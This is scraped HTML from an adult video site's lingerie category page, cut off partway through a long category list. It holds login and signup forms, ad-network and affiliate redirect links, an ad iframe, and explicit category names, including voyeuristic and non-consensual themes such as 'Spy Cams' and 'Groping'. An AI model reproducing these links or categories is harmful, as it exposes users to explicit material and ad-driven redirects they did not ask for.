

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.com/categories/lingerie/
body_size: 416021
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>Lingerie Videos</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Underwear, panties, bra, corset"/>
	<meta name="keywords" content="underwear, panties, bra, corset"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" type="image/png" sizes="16x16" href="/favicon16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon32.png">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://i.xtits.com/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/all.214.css" rel="stylesheet" type="text/css"/>
	<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	<script>
		var pageContext = {
															loginUrl: 'https://www.xtits.com/login-required/'
		};
		var CLIENT_IP="3.15.12.122";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

			<link href="https://www.xtits.com/rss/categories/lingerie/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.xtits.com/categories/lingerie/" rel="canonical"/>
	
			       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://i.xtits.com/static/js/main.deps.214.js"></script>
        <script src="https://i.xtits.com/static/js/js.cookie.min.js"></script>
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="https://i.xtits.com/static/js/ppndr.214.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.com/" title="title" class="logo">
									<img src="https://i.xtits.com/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.com/search/" method="get" data-url="https://www.xtits.com/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.com/search/" data-json-url="https://www.xtits.com/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/albums/" data-json-url="https://www.xtits.com/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/models/" data-json-url="https://www.xtits.com/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.com/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.com/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.com/captcha/signup/?rand=1768858217" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.com/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://i.xtits.com/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.com/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.com/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.com/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.com/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.com/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.com/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
                                         <li class="item">
                                                      <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
					                            <!--      <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF💜</a> -->
				                         </li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                   -->
															<li class="item drop-holder">
									<a href="https://www.xtits.com/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcams
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>


					  <!-- 										<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.com/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.com/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
																						<li class="item">
									<a href="https://www.xtits.com/albums/" class="link selected">
										Photos
									</a>
								</li>

													<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.com/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.com/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>
                                         <li class="item">
					                              <!--   <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF🔥</a> -->
 <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
				                         </li>


						</ul>
					</div>
				</div>

			</header>

	</br>
<div align="center" >
<iframe class="na" frameborder="0" scrolling="no" width="50%" height="70%" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//adsxtits.pro/api/spots/367583?p=1&s1=%subid1%&kw="></iframe>
</div>
<!--
<div align="center"  id="scrollhere">
   <iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1762444298902" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>
 -->
<div class="container">
	<div class="main-content">
					             
                            
    <div class="sidebar">
        <div class="sorting-sidebar">
            <a href="https://www.xtits.com/top-rated/" class="link">
                <i class="icon-like"></i>
                <span class="text">Best</span>
            </a>
            <a href="https://www.xtits.com/most-popular/" class="link">
                <i class="icon-eye"></i>
                <span class="text">Most Viewed</span>
            </a>
            <a href="https://www.xtits.com/most-commented/" class="link">
                <i class="icon-comments"></i>
                <span class="text">Most Commented</span>
            </a>
            <a href="https://www.xtits.com/latest-updates/" class="link">
                <i class="icon-fire"></i>
                <span class="text">50 Newest Videos</span>
            </a>
                            <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-check"></i>
                    <span class="text">Recommended</span>
                </a>
                <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-history"></i>
                    <span class="text">Watch History</span>
                </a>
                    </div>

                    <div class="categories-list">
    <div class="search">
        <div class="form">
            <i class="icon-search"></i>
            <input type="text" placeholder="Filter by category…" class="input js-focus js-search-categories">
        </div>
    </div>
    <ul class="items" data-categories>
        <li class="item all">
            <a href="https://www.xtits.com/categories/" class="link">
                All categories 
                <i class="icon-arrow"></i>
            </a>
        </li>

                            
                    <li class="item">
                <a href="https://www.xtits.com/categories/ecuadorian/" class="link">
                    Ecuadorian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/serbian/" class="link">
                    Serbian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/greek/" class="link">
                    Greek
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/vietnamese/" class="link">
                    Vietnamese
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/nuns/" class="link">
                    Nuns
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hollandaise/" class="link">
                    Hollandaise
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/worship/" class="link">
                    Worship
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/gothic/" class="link">
                    Gothic
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hogtied/" class="link">
                    Hogtied
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/3d/" class="link">
                    3D
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/dry-hump/" class="link">
                    Dry-Hump
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/nigerian/" class="link">
                    Nigerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/grandpa/" class="link">
                    Grandpa
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/humiliation/" class="link">
                    Humiliation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swedish/" class="link">
                    Swedish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscular-men/" class="link">
                    Muscular Men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/twenties/" class="link">
                    Twenties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/food-fetish/" class="link">
                    Food Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cei/" class="link">
                    CEI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/closed-captions/" class="link">
                    Closed Captions
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-young/" class="link">
                    Old/Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/celebrity/" class="link">
                    Celebrity
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/finnish/" class="link">
                    Finnish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
                    Jerk Off Instruction
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/groping/" class="link">
                    Groping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cfnm/" class="link">
                    CFNM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foreplay/" class="link">
                    Foreplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muslim/" class="link">
                    Muslim
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ugly/" class="link">
                    Ugly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interactive/" class="link">
                    Interactive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bloopers/" class="link">
                    Bloopers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/preggo/" class="link">
                    Preggo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tinder/" class="link">
                    Tinder
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hijab/" class="link">
                    Hijab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/norwegian/" class="link">
                    Norwegian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/military/" class="link">
                    Military
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/funny/" class="link">
                    funny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/iranian/" class="link">
                    Iranian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pakistani/" class="link">
                    Pakistani
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hentai-18/" class="link">
                    Hentai 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/popular-with-women/" class="link">
                    Popular With Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/granny/" class="link">
                    Granny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-play/" class="link">
                    Nipple Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swingers/" class="link">
                    Swingers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thighjob/" class="link">
                    Thighjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/filipina/" class="link">
                    Filipina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-friendly/" class="link">
                    Female Friendly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/obese/" class="link">
                    Obese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dutch/" class="link">
                    Dutch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/futanari/" class="link">
                    Futanari
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/casting/" class="link">
                    Casting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/japanese/" class="link">
                    Japanese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiktok/" class="link">
                    TikTok
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teasing/" class="link">
                    Teasing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wrestling/" class="link">
                    Wrestling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mobile/" class="link">
                    Mobile
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sri-lankan/" class="link">
                    Sri Lankan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spy-cams/" class="link">
                    Spy Cams
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gilf/" class="link">
                    GILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/compilation/" class="link">
                    Compilation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/german/" class="link">
                    German
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/catfight/" class="link">
                    Catfight
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-couples/" class="link">
                    Verified Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doctor/" class="link">
                    doctor
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-fucking/" class="link">
                    Nipple Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ora/" class="link">
                    ora;
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bride/" class="link">
                    bride
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pregnant/" class="link">
                    Pregnant
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blindfolded/" class="link">
                    Blindfolded
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puerto-rican/" class="link">
                    Puerto Rican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-vaginal/" class="link">
                    Double Vaginal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bts/" class="link">
                    BTS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slave/" class="link">
                    Slave
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young-old/" class="link">
                    Young/Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/police/" class="link">
                    Police
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/korean/" class="link">
                    Korean
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ghetto/" class="link">
                    Ghetto
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indian/" class="link">
                    indian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ukrainian/" class="link">
                    Ukrainian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tied-up/" class="link">
                    Tied Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/camgirl/" class="link">
                    Camgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-amateurs/" class="link">
                    Verified Amateurs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/straight-sex/" class="link">
                    Straight Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interview/" class="link">
                    Interview
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old/" class="link">
                    Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dogging/" class="link">
                    Dogging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tryon/" class="link">
                    Tryon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-female/" class="link">
                    Solo Female
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jacuzzi/" class="link">
                    Jacuzzi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pissing/" class="link">
                    Pissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian-tits/" class="link">
                    Asian Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/softcore/" class="link">
                    Softcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/music/" class="link">
                    Music
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-models/" class="link">
                    Verified Models
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/audition/" class="link">
                    Audition
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chubby/" class="link">
                    Chubby
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/step-fantasy/" class="link">
                    Step Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milking/" class="link">
                    Milking
                </a>
            </li>
                    <li class="item hidden">
